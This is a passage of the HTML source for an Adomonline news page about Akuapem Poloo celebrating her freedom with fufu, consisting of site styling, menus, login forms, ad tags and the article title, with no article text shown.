    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1952424 single-format-video wp-theme-Newspaper td-standard-pack akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1952424" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Akuapem Poloo celebrates freedom with huge bowl of fufu [Video]</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="#"  >Adomonline.com</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/" ><span class="tdb-cat-bg"></span>Entertainment</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/entertainment/entertainment-news/" ><span class="tdb-cat-bg"></span>Entertainment News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/top-story/" ><span class="tdb-cat-bg"></span>Top Story</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
